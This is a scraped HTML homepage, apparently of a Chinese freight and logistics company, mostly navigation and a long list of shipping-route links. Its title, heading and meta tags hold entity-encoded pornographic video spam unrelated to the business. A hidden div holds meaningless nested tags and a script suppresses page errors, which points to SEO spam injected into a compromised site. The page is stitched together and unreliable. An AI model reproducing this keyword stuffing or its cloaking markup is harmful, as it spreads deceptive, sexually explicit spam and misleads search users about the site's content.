

--- FILE ---
content_type: text/html
request_url: http://www.kaoliberry.com/?gongsi/
body_size: 138055
content:
 ?<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta name="baidu-site-verification" content="KRk5PQMhe6" />
<meta name="keywords" content="&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#20813;&#36153;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#65;&#29255;&#25252;&#22763;&#13;&#44;&#20122;&#27954;&#39640;&#28526;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;" />
<meta name="description" content="&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#20813;&#36153;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#65;&#29255;&#25252;&#22763;&#13;&#44;&#20122;&#27954;&#39640;&#28526;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#103;&#111;&#103;&#111;&#103;&#111;&#20813;&#36153;&#39640;&#28165;&#22312;&#32447;&#23436;&#25972;&#29256;&#44;&#33394;&#39321;&#27442;&#22825;&#22825;&#24433;&#35270;&#32508;&#21512;&#32593;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#97;&#22312;&#32447;&#35266;&#30475;&#19997;&#29916;&#24433;&#38498;" />
<title>&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#20813;&#36153;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#65;&#29255;&#25252;&#22763;&#13;&#44;&#20122;&#27954;&#39640;&#28526;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;</title>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" >
<link rel="shortcut icon" href="/favicon.ico">
<link href="/templets/dede/Content/index.css" rel="stylesheet" type="text/css">
<meta name="baidu-site-verification" content="gzCqSjv9TI" />
<script type="text/javascript" src="/templets/dede/Scripts/jquery-1.8.3-index.js"></script>
<script src="/uaredirect.js" type="text/javascript"></script><script type="text/javascript">uaredirect("http://www.kaoliberry.com/m/");</script>

<meta name="baidu-site-verification" content="codeva-4FOpa792uS" />

<link rel="stylesheet" href="/skin/style.css" />

<script src='/skin/tab.js' type='text/javascript'></script>

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body class="root_body">
<h1><a href="http://www.kaoliberry.com/">&#32508;&#21512;&#20037;&#20037;&#20116;&#26376;&#22825;&#23159;&#23159;&#44;&#57;&#55;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#20154;&#19982;&#21160;&#122;&#111;&#122;&#111;&#44;&#26085;&#38889;&#27431;&#32654;&#32508;&#21512;&#28608;&#24773;&#19987;&#21306;&#44;&#26368;&#22909;&#30475;&#20813;&#36153;&#30340;&#35270;&#39057;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#50;&#48;&#49;&#56;&#24180;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19981;&#21345;&#44;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#32508;&#21512;&#21478;&#31867;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#21448;&#31895;&#21448;&#22823;&#29245;&#30005;&#24433;&#44;&#40065;&#22823;&#24072;&#24433;&#38498;&#30005;&#24433;&#20813;&#36153;&#25773;&#25918;&#22312;&#32447;&#35266;&#30475;</a></h1><div id="dl7vj" class="pl_css_ganrao" style="display: none;"><sub id="dl7vj"><dl id="dl7vj"><sub id="dl7vj"><dl id="dl7vj"></dl></sub></dl></sub><video id="dl7vj"><label id="dl7vj"><i id="dl7vj"><form id="dl7vj"></form></i></label></video><legend id="dl7vj"><strike id="dl7vj"><thead id="dl7vj"><em id="dl7vj"></em></thead></strike></legend><dfn id="dl7vj"><form id="dl7vj"><label id="dl7vj"><div id="dl7vj"></div></label></form></dfn><th id="dl7vj"><rp id="dl7vj"><pre id="dl7vj"><legend id="dl7vj"></legend></pre></rp></th><em id="dl7vj"><dfn id="dl7vj"><form id="dl7vj"><pre id="dl7vj"></pre></form></dfn></em><nobr id="dl7vj"><dfn id="dl7vj"><sup id="dl7vj"><big id="dl7vj"></big></sup></dfn></nobr><menuitem id="dl7vj"><small id="dl7vj"><optgroup id="dl7vj"><strike id="dl7vj"></strike></optgroup></small></menuitem><sup id="dl7vj"><dl id="dl7vj"><form id="dl7vj"><output id="dl7vj"></output></form></dl></sup><span id="dl7vj"><ins id="dl7vj"><video id="dl7vj"><th id="dl7vj"></th></video></ins></span><rp id="dl7vj"><pre id="dl7vj"><acronym id="dl7vj"><span id="dl7vj"></span></acronym></pre></rp><i id="dl7vj"><nobr id="dl7vj"><div id="dl7vj"><span id="dl7vj"></span></div></nobr></i><ins id="dl7vj"><optgroup id="dl7vj"><sup id="dl7vj"><i id="dl7vj"></i></sup></optgroup></ins><menuitem id="dl7vj"><ins id="dl7vj"><video id="dl7vj"><sup id="dl7vj"></sup></video></ins></menuitem><thead id="dl7vj"><div id="dl7vj"><tt id="dl7vj"><nobr id="dl7vj"></nobr></tt></div></thead><label id="dl7vj"><acronym id="dl7vj"><span id="dl7vj"><ins id="dl7vj"></ins></span></acronym></label><meter id="dl7vj"><sub id="dl7vj"><tt id="dl7vj"><nobr id="dl7vj"></nobr></tt></sub></meter><em id="dl7vj"><output id="dl7vj"><thead id="dl7vj"><div id="dl7vj"></div></thead></output></em><i id="dl7vj"><thead id="dl7vj"><div id="dl7vj"><tt id="dl7vj"></tt></div></thead></i><video id="dl7vj"><th id="dl7vj"><form id="dl7vj"><label id="dl7vj"></label></form></th></video><menuitem id="dl7vj"><ins id="dl7vj"><optgroup id="dl7vj"><label id="dl7vj"></label></optgroup></ins></menuitem><div id="dl7vj"><tt id="dl7vj"><ins id="dl7vj"><video id="dl7vj"></video></ins></tt></div><sup id="dl7vj"><dl id="dl7vj"><form id="dl7vj"><sub id="dl7vj"></sub></form></dl></sup><sup id="dl7vj"><dl id="dl7vj"><form id="dl7vj"><sub id="dl7vj"></sub></form></dl></sup><rp id="dl7vj"><nobr id="dl7vj"><optgroup id="dl7vj"><sup id="dl7vj"></sup></optgroup></nobr></rp><dfn id="dl7vj"><sup id="dl7vj"><dl id="dl7vj"><meter id="dl7vj"></meter></dl></sup></dfn><label id="dl7vj"><form id="dl7vj"><thead id="dl7vj"><div id="dl7vj"></div></thead></form></label><label id="dl7vj"><acronym id="dl7vj"><span id="dl7vj"><ins id="dl7vj"></ins></span></acronym></label><meter id="dl7vj"><sub id="dl7vj"><rp id="dl7vj"><nobr id="dl7vj"></nobr></rp></sub></meter><legend id="dl7vj"><strike id="dl7vj"><thead id="dl7vj"><em id="dl7vj"></em></thead></strike></legend><menuitem id="dl7vj"><ins id="dl7vj"><em id="dl7vj"><th id="dl7vj"></th></em></ins></menuitem><nobr id="dl7vj"><video id="dl7vj"><i id="dl7vj"><form id="dl7vj"></form></i></video></nobr><optgroup id="dl7vj"><label id="dl7vj"><i id="dl7vj"><form id="dl7vj"></form></i></label></optgroup><rp id="dl7vj"><small id="dl7vj"><dfn id="dl7vj"><sup id="dl7vj"></sup></dfn></small></rp><th id="dl7vj"><var id="dl7vj"><thead id="dl7vj"><sub id="dl7vj"></sub></thead></var></th><th id="dl7vj"><i id="dl7vj"><thead id="dl7vj"><sub id="dl7vj"></sub></thead></i></th><ins id="dl7vj"><em id="dl7vj"><th id="dl7vj"><form id="dl7vj"></form></th></em></ins><thead id="dl7vj"><video id="dl7vj"><th id="dl7vj"><var id="dl7vj"></var></th></video></thead><sub id="dl7vj"><tt id="dl7vj"><small id="dl7vj"><optgroup id="dl7vj"></optgroup></small></tt></sub><thead id="dl7vj"><div id="dl7vj"><menuitem id="dl7vj"><small id="dl7vj"></small></menuitem></div></thead><strike id="dl7vj"><big id="dl7vj"><em id="dl7vj"><sub id="dl7vj"></sub></em></big></strike><pre id="dl7vj"><legend id="dl7vj"><strike id="dl7vj"><big id="dl7vj"></big></strike></legend></pre><legend id="dl7vj"><sup id="dl7vj"><dl id="dl7vj"><meter id="dl7vj"></meter></dl></sup></legend><ins id="dl7vj"><optgroup id="dl7vj"><sup id="dl7vj"><big id="dl7vj"></big></sup></optgroup></ins><label id="dl7vj"><var id="dl7vj"><label id="dl7vj"><sub id="dl7vj"></sub></label></var></label><dfn id="dl7vj"><th id="dl7vj"><dl id="dl7vj"><thead id="dl7vj"></thead></dl></th></dfn><small id="dl7vj"><video id="dl7vj"><i id="dl7vj"><thead id="dl7vj"></thead></i></video></small><dl id="dl7vj"><meter id="dl7vj"><output id="dl7vj"><var id="dl7vj"></var></output></meter></dl><dl id="dl7vj"><em id="dl7vj"><dfn id="dl7vj"><form id="dl7vj"></form></dfn></em></dl><nobr id="dl7vj"><legend id="dl7vj"><strike id="dl7vj"><big id="dl7vj"></big></strike></legend></nobr><menuitem id="dl7vj"><small id="dl7vj"><video id="dl7vj"><label id="dl7vj"></label></video></small></menuitem><meter id="dl7vj"><sub id="dl7vj"><rp id="dl7vj"><label id="dl7vj"></label></rp></sub></meter><label id="dl7vj"><acronym id="dl7vj"><menuitem id="dl7vj"><ins id="dl7vj"></ins></menuitem></acronym></label><label id="dl7vj"><i id="dl7vj"><thead id="dl7vj"><sub id="dl7vj"></sub></thead></i></label><sup id="dl7vj"><dl id="dl7vj"><form id="dl7vj"><output id="dl7vj"></output></form></dl></sup><tt id="dl7vj"><small id="dl7vj"><optgroup id="dl7vj"><strike id="dl7vj"></strike></optgroup></small></tt><label id="dl7vj"><var id="dl7vj"><thead id="dl7vj"><output id="dl7vj"></output></thead></var></label><big id="dl7vj"><meter id="dl7vj"><output id="dl7vj"><form id="dl7vj"></form></output></meter></big><sup id="dl7vj"><i id="dl7vj"><form id="dl7vj"><sub id="dl7vj"></sub></form></i></sup><thead id="dl7vj"><sub id="dl7vj"><tt id="dl7vj"><small id="dl7vj"></small></tt></sub></thead><dfn id="dl7vj"><strike id="dl7vj"><big id="dl7vj"><form id="dl7vj"></form></big></strike></dfn><small id="dl7vj"><video id="dl7vj"><label id="dl7vj"><big id="dl7vj"></big></label></video></small><thead id="dl7vj"><video id="dl7vj"><th id="dl7vj"><var id="dl7vj"></var></th></video></thead><thead id="dl7vj"><output id="dl7vj"><tt id="dl7vj"><nobr id="dl7vj"></nobr></tt></output></thead><div id="dl7vj"><tt id="dl7vj"><nobr id="dl7vj"><legend id="dl7vj"></legend></nobr></tt></div><pre id="dl7vj"><acronym id="dl7vj"><span id="dl7vj"><ins id="dl7vj"></ins></span></acronym></pre><dfn id="dl7vj"><label id="dl7vj"><dl id="dl7vj"><form id="dl7vj"></form></dl></label></dfn><small id="dl7vj"><video id="dl7vj"><sup id="dl7vj"><big id="dl7vj"></big></sup></video></small><rp id="dl7vj"><small id="dl7vj"><menuitem id="dl7vj"><ins id="dl7vj"></ins></menuitem></small></rp><small id="dl7vj"><optgroup id="dl7vj"><sup id="dl7vj"><dl id="dl7vj"></dl></sup></optgroup></small><video id="dl7vj"><th id="dl7vj"><i id="dl7vj"><form id="dl7vj"></form></i></th></video><sub id="dl7vj"><menuitem id="dl7vj"><small id="dl7vj"><dfn id="dl7vj"></dfn></small></menuitem></sub><thead id="dl7vj"><video id="dl7vj"><th id="dl7vj"><i id="dl7vj"></i></th></video></thead><label id="dl7vj"><dl id="dl7vj"><form id="dl7vj"><dfn id="dl7vj"></dfn></form></dl></label><em id="dl7vj"><label id="dl7vj"><var id="dl7vj"><label id="dl7vj"></label></var></label></em><form id="dl7vj"><sub id="dl7vj"><tt id="dl7vj"><nobr id="dl7vj"></nobr></tt></sub></form><th id="dl7vj"><var id="dl7vj"><form id="dl7vj"><sub id="dl7vj"></sub></form></var></th><legend id="dl7vj"><label id="dl7vj"><big id="dl7vj"><em id="dl7vj"></em></big></label></legend><thead id="dl7vj"><acronym id="dl7vj"><menuitem id="dl7vj"><small id="dl7vj"></small></menuitem></acronym></thead><form id="dl7vj"><sub id="dl7vj"><rp id="dl7vj"><label id="dl7vj"></label></rp></sub></form><label id="dl7vj"><dl id="dl7vj"><form id="dl7vj"><sub id="dl7vj"></sub></form></dl></label><thead id="dl7vj"><div id="dl7vj"><tt id="dl7vj"><nobr id="dl7vj"></nobr></tt></div></thead><thead id="dl7vj"><em id="dl7vj"><th id="dl7vj"><i id="dl7vj"></i></th></em></thead><label id="dl7vj"><div id="dl7vj"><span id="dl7vj"><ins id="dl7vj"></ins></span></div></label><ins id="dl7vj"><video id="dl7vj"><th id="dl7vj"><var id="dl7vj"></var></th></video></ins><label id="dl7vj"><acronym id="dl7vj"><tt id="dl7vj"><small id="dl7vj"></small></tt></acronym></label><label id="dl7vj"><i id="dl7vj"><thead id="dl7vj"><output id="dl7vj"></output></thead></i></label><video id="dl7vj"><th id="dl7vj"><dl id="dl7vj"><form id="dl7vj"></form></dl></th></video><thead id="dl7vj"><div id="dl7vj"><menuitem id="dl7vj"><ins id="dl7vj"></ins></menuitem></div></thead><em id="dl7vj"><output id="dl7vj"><thead id="dl7vj"><em id="dl7vj"></em></thead></output></em><label id="dl7vj"><legend id="dl7vj"><span id="dl7vj"><small id="dl7vj"></small></span></legend></label><strike id="dl7vj"><dl id="dl7vj"><meter id="dl7vj"><dfn id="dl7vj"></dfn></meter></dl></strike><thead id="dl7vj"><em id="dl7vj"><dfn id="dl7vj"><var id="dl7vj"></var></dfn></em></thead><dfn id="dl7vj"><form id="dl7vj"><label id="dl7vj"><acronym id="dl7vj"></acronym></label></form></dfn><nobr id="dl7vj"><dfn id="dl7vj"><strike id="dl7vj"><big id="dl7vj"></big></strike></dfn></nobr><small id="dl7vj"><dfn id="dl7vj"><strike id="dl7vj"><thead id="dl7vj"></thead></strike></dfn></small><dfn id="dl7vj"><var id="dl7vj"><thead id="dl7vj"><div id="dl7vj"></div></thead></var></dfn><ins id="dl7vj"><optgroup id="dl7vj"><label id="dl7vj"><dl id="dl7vj"></dl></label></optgroup></ins><th id="dl7vj"><var id="dl7vj"><thead id="dl7vj"><div id="dl7vj"></div></thead></var></th><output id="dl7vj"><rp id="dl7vj"><nobr id="dl7vj"><acronym id="dl7vj"></acronym></nobr></rp></output></div>
<style>
.scroll li{width:155px;}
.system{overflow: hidden;width: 1210px;margin: 0 auto;zoom: 1;_zoom: 1;*zoom:1;    font-family: "微軟雅黑";}
.weibo-img{ background:none; margin-top:5px; margin-left:-5px; }
</style>
<script type="text/javascript">
$(function(e) {
	// 運單號查詢
	$('#J_logistics .btn').on('click', function() {
			<!--var txt = $(this).siblings('.txt');-->
			<!--var txt = $(this).parent().siblings('.txt'); -->
			var txt = $('#danhao');
			if(!txt.val() || txt .val() == txt.data('val')) {
				//alert('請輸入運單號查詢！');
				return;
			}
			else
			{
			$("#formsearch").submit();
			}
			<!--window.open('/search/index.html?logistics=' + txt .val()); 新窗口-->
			<!--window.location.href = '/online/index.html?logistics=' + txt .val();-->
	});
});
</script>

<div   id="17bvjj55r7"   class="site-nav" style="margin-top: -10px;">
  <div   id="17bvjj55r7"   class="site-nav-bd">
    <ul class="site-nav-bd-l">
      <li id="J_LoginInfo" class="menu login-info" data-fn-name="fn-login-info">
        <div   id="17bvjj55r7"   class="menu-hd login_reg"><script type="text/javascript" src="/templets/dede/Scripts/common.min.js"></script>          
        <div   id="17bvjj55r7"   class="menu-hd login_reg" id="ECS_MEMBERZONE"> <div   class="17bvjj55r7"   id="append_parent"></div> 
	<a href="javascript:void(0)" target="_top">歡迎光臨佳豪鑫物流有限公司官網(wǎng)!</a>

 </div>
        </div>
      </li>
     <li id="17bvjj55r7"    class="menu favorite">
        <div   id="17bvjj55r7"   class="menu-hd">
        	<a href="" target="_top"><span id="17bvjj55r7"    class="iconfont"><img src="/templets/dede/Images/shouji.png" alt="關(guān)注微信"></span>
			<span>關(guān)注微信</span></a>
        </div>
        <div   id="17bvjj55r7"   class="menu-bd menu_w"> <img src="/templets/dede/Images/weixin1.png" alt="佳豪鑫微信"> </div>
      </li>
      <li id="J_Weekend" class="menu weekend"></li>
    </ul>
    <ul id="J_SiteNavBdR" class="site-nav-bd-r">
            <li id="17bvjj55r7"    class=" J_Menu menu my-taobao">
      <!-- <div   id="17bvjj55r7"   class="menu-hd">
        	 	<a href="javascript:void(0);">		
            	<span id="17bvjj55r7"    class="iconfont"><img src="/templets/dede/Images/shoucangico1.png" alt="" style="background:none; "></span>
            	<span>關(guān)注微博</span>
            </a>
        </div>-->
        <div   id="17bvjj55r7"   class="menu-bd menu-list">
          <div   id="17bvjj55r7"   class="menu-bd-panel" style="width:84px">
     	<a  rel="nofollow"  target="_blank">		
            	<span id="17bvjj55r7"    class="iconfont"><img src="/templets/dede/Images/weibo.png" alt="" class="weibo-img"></span>
            	<span>新浪微博</span>
            </a>
            	<a  target="_blank" rel="nofollow">		
            	<span id="17bvjj55r7"    class="iconfont"><img src="/templets/dede/Images/weibo1.png" alt="" class="weibo-img"></span>
            	<span>騰訊微博</span>
            </a>
          </div>
        </div>
      </li>
      <li id="17bvjj55r7"    class="site-nav-pipe">|</li>
      <li id="17bvjj55r7"    class="menu home">
        <div   id="17bvjj55r7"   class="menu-hd">
        	<a href="http://www.kaoliberry.com/lianxiwomen/" target="_top" title="聯(lián)系我們">聯(lián)系我們</a>
        </div>
      </li>
	  
	  
	    <li id="17bvjj55r7"    class="site-nav-pipe">|</li>
      <li id="17bvjj55r7"    class="menu home">
        <div   id="17bvjj55r7"   class="menu-hd">
      <a href="/zhuyingyewu/gongluyunshu/">業(yè)務(wù)范圍</a>
        </div>
      </li>
	  
	  
	      <li id="17bvjj55r7"    class="site-nav-pipe">|</li>
      <li id="17bvjj55r7"    class="menu home">
        <div   id="17bvjj55r7"   class="menu-hd">
   <a href="http://www.kaoliberry.com/old/" >佳豪鑫舊版</a>
        </div>
      </li>
	 
    
      <li id="17bvjj55r7"    class="site-nav-pipe">|</li>
      <li id="17bvjj55r7"    class="J_Menu menu my-taobao">
        <div   id="17bvjj55r7"   class="menu-hd">
        	<a href="" target="_top" class="h">客服熱線：18664583044</a>
            <i><em></em><span></span></i>
        </div>
        <div   id="17bvjj55r7"   class="menu-bd menu-list">
        	<div   id="17bvjj55r7"   class="menu-bd-panel_p">
                   全國整車熱線：18664583044
            </div>
       </div>
      </li>
    </ul>
  </div>
</div>
<div   id="17bvjj55r7"   class="blank5"></div>
<div   id="17bvjj55r7"   class="page-header">
  <div   id="17bvjj55r7"   class="w">
    <div   id="17bvjj55r7"   class="logo Left"><a href="http://www.kaoliberry.com/lianxiwomen/" title=""><img src="/templets/dede/Images/logo.gif" alt=""></a>

<style type="text/css">  

           .list,li{list-style:none; margin:0; padding:0;}  

           .scroll{  height:25px; overflow:hidden; }  

           .scroll li{ height:25px; line-height:25px; overflow:hidden;}  

           .scroll li a{ font-size:14px;color:#333; text-decoration:none;}  

           .scroll li a:hover{ text-decoration:underline;}  
.scroll span{
    float: left;
    line-height: 25px;
    margin-right: 10px;
    font-size: 15px;
}

       </style>  

 <div   id="17bvjj55r7"   class="scroll">  
<span>最新動態(tài):</span>
               <ul class="list">  
<li><a href="">惠州到費縣大件物流輸送</a></li>
	<li><a href="/ldpc/2033441.html">廣州到新北八里區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2033440.html">陽江到湘西花垣縣貨運公司</a></li>
	<li><a href="/yunshu/2033439.html">肇慶到呂梁交城縣貨運公司</a></li>
	<li><a href="/zhengche/2033438.html">深圳到慶陽物流公司</a></li>
	<li><a href="/huoyun/2033437.html">深圳發(fā)往臨海的物流</a></li>
	<li><a href="/ldpc/2033436.html">中山到泊頭貨運公司</a></li>
	<li><a href="/wuliu/2033435.html">深圳到定陶物流</a></li>
	<li><a href="/gdwuliu/2033434.html">湛江到邛崍物流公司</a></li>
	<li><a href="/zhengche/2033433.html">深圳到八宿縣安排專車進行點對點直送公司</a></li>
	<li><a href="/yunshu/2033432.html">惠州到鶴壁鶴山區(qū)物流公司</a></li>
	<li><a href="/huoyun/2033431.html">江門到海東樂都區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2033430.html">珠海到咸寧物流公司</a></li>
	<li><a href="/ldpc/2033429.html">云浮到云浮云安區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2033428.html">汕頭到新北貢寮區(qū)物流公司</a></li>
	<li><a href="/yunshu/2033427.html">深圳到上海長寧區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2033426.html">肇慶到蘭溪市貨運公司</a></li>
	<li><a href="/huoyun/2033425.html">汕頭到鞏義市物流公司</a></li>
	<li><a href="/wuliu/2033424.html">清遠(yuǎn)到雞西虎林市物流公司</a></li>
	<li><a href="/ldpc/2033423.html">深圳到滎陽貨運直達(dá)線路</a></li>
	<li><a href="/gdwuliu/2033422.html">深圳到綿陽安州區(qū)物流</a></li>
	<li><a href="/yunshu/2033421.html">深圳到徐州賈汪區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2033420.html">梅州到上饒鉛山縣物流公司</a></li>
	<li><a href="/huoyun/2033419.html">深圳到新鄉(xiāng)物流安排專車進行點對點直送</a></li>
	<li><a href="/wuliu/2033418.html">韶關(guān)到山南錯那縣物流公司</a></li>
	<li><a href="/ldpc/2033417.html">深圳到平?jīng)鲮o寧縣貨運公司</a></li>
	<li><a href="/gdwuliu/2033416.html">潮州到潮州越秀區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2033415.html">廣州到石家莊元氏縣物流公司</a></li>
	<li><a href="/zhengche/2033414.html">河源到南平零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/huoyun/2033413.html">中山到龍巖新羅區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2033412.html">惠州到株洲找車?yán)?/a></li>
	<li><a href="/ldpc/2033411.html">云浮到邢臺任澤區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2033410.html">江門到北安物流公司</a></li>
	<li><a href="/yunshu/2033409.html">湛江到新北新店區(qū)物流公司</a></li>
	<li><a href="/zhengche/2033408.html">云浮到本溪南芬區(qū)物流公司</a></li>
	<li><a href="/huoyun/2033407.html">潮州到呼和浩特新城區(qū)物流公司</a></li>
	<li><a href="/wuliu/2033406.html">深圳到韶關(guān)乳源縣貨運公司</a></li>
	<li><a href="/ldpc/2033405.html">惠州至興山縣物流公司</a></li>
	<li><a href="/gdwuliu/2033404.html">廣州到晉中榆社縣物流公司</a></li>
	<li><a href="/yunshu/2033403.html">中山到大慶大同區(qū)物流公司</a></li>
	<li><a href="/zhengche/2033402.html">惠州到汝州貨運直達(dá)物流</a></li>
	<li><a href="/huoyun/2033401.html">珠海到重慶零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/wuliu/2033400.html">廣州到酒泉阿克塞哈薩克族自治縣物流公司</a></li>
	<li><a href="/ldpc/2033399.html">清遠(yuǎn)到南寧隆安縣貨運公司</a></li>
	<li><a href="/gdwuliu/2033398.html">汕尾到延安富縣貨運公司</a></li>
	<li><a href="/yunshu/2033397.html">江門到臺北江門區(qū)物流公司</a></li>
	<li><a href="/zhengche/2033396.html">河源到六安金安區(qū)物流公司</a></li>
	<li><a href="/huoyun/2033395.html">云浮到金華武義縣貨運公司</a></li>
	<li><a href="/wuliu/2033394.html">深圳到山西電動車專線物流</a></li>
	<li><a href="/ldpc/2033393.html">河源到宿州碭山縣物流公司</a></li>
	<li><a href="/gdwuliu/2033392.html">河源到佳木斯湯原縣物流公司</a></li>
	<li><a href="/yunshu/2033391.html">肇慶到眉山青神縣貨運公司</a></li>
	<li><a href="/zhengche/2033390.html">中山到沅江市貨運公司</a></li>
	<li><a href="/huoyun/2033389.html">清遠(yuǎn)到華陰市物流公司</a></li>
	<li><a href="/wuliu/2033388.html">深圳到溫州貨運公司</a></li>
	<li><a href="/ldpc/2033387.html">惠州到延邊物流公司</a></li>
	<li><a href="/gdwuliu/2033386.html">汕頭到汕頭荔灣區(qū)物流公司</a></li>
	<li><a href="/yunshu/2033385.html">云浮到邯鄲曲周縣物流公司</a></li>
	<li><a href="/zhengche/2033384.html">深圳到保定雄縣貨運直達(dá)線路</a></li>
	<li><a href="/huoyun/2033383.html">深圳到深圳黃埔區(qū)物流公司</a></li>
	<li><a href="/wuliu/2033382.html">河源到當(dāng)陽市物流公司</a></li>
	<li><a href="/ldpc/2033381.html">東莞到黔西南貞豐縣物流公司</a></li>
	<li><a href="/gdwuliu/2033380.html">汕頭到安順零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/yunshu/2033379.html">江門到大理云龍縣物流公司</a></li>
	<li><a href="/zhengche/2033378.html">深圳到德宏物流公司</a></li>
	<li><a href="/huoyun/2033377.html">肇慶到肇慶高要區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2033376.html">江門到保定雄縣物流公司</a></li>
	<li><a href="/ldpc/2033375.html">陽江到保定容城縣物流公司</a></li>
	<li><a href="/gdwuliu/2033374.html">湛江到蚌埠禹會區(qū)物流公司</a></li>
	<li><a href="/yunshu/2033373.html">樂從到衢州物流公司</a></li>
	<li><a href="/zhengche/2033372.html">東莞到新鄉(xiāng)封丘縣物流公司</a></li>
	<li><a href="/huoyun/2033371.html">茂名到華鎣市貨運公司</a></li>
	<li><a href="/wuliu/2033370.html">珠海到莆田仙游縣物流公司</a></li>
	<li><a href="/ldpc/2033369.html">湛江到溫州蒼南縣物流公司</a></li>
	<li><a href="/gdwuliu/2033368.html">茂名到中衛(wèi)貨運公司</a></li>
	<li><a href="/yunshu/2033367.html">河源到吐魯番托克遜縣物流公司</a></li>
	<li><a href="/zhengche/2033366.html">陽江到蕪湖貨運公司</a></li>
	<li><a href="/huoyun/2033365.html">汕尾到荊門掇刀區(qū)物流公司</a></li>
	<li><a href="/wuliu/2033364.html">佛山到內(nèi)蒙古物流公司</a></li>
	<li><a href="/ldpc/2033363.html">江門到洛陽洛寧縣物流公司</a></li>
	<li><a href="/gdwuliu/2033362.html">韶關(guān)到自貢物流公司</a></li>
	<li><a href="/yunshu/2033361.html">清遠(yuǎn)到紅河石屏縣貨運公司</a></li>
	<li><a href="/zhengche/2033360.html">潮州到新北板橋區(qū)物流公司</a></li>
	<li><a href="/wuliu/2033359.html">梅州到雙河市貨運公司</a></li>
	<li><a href="/huoyun/2033358.html">深圳到綏化望奎縣貨運公司</a></li>
	<li><a href="/ldpc/2033357.html">深圳到河池鳳山縣貨運公司</a></li>
	<li><a href="/gdwuliu/2033356.html">汕尾到赤峰物流公司</a></li>
	<li><a href="/yunshu/2033355.html">惠州到項城貨運運輸公司</a></li>
